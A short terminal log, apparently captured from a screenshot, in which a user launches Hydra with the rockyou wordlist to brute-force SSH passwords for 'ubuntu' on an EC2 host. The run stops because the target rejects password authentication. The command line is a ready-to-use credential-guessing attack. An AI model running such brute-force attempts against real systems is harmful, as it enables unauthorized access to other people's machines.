 ubuntu@ip-172-31-31-2:~$ hydra -l ubuntu -P ~/wordlists/rockyou.txt -t 4 ssh://ec2-54-174-27-56.c
ompute-1.amazonaws.com
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-09 09:54:36
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pr
evious session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100
 tries per task
[DATA] attacking ssh://ec2-54-174-27-56.compute-1.amazonaws.com:22/
[ERROR] target ssh://172.31.82.0:22/ does not support password authentication (method reply 4).
ubuntu@ip-172-31-31-2:~$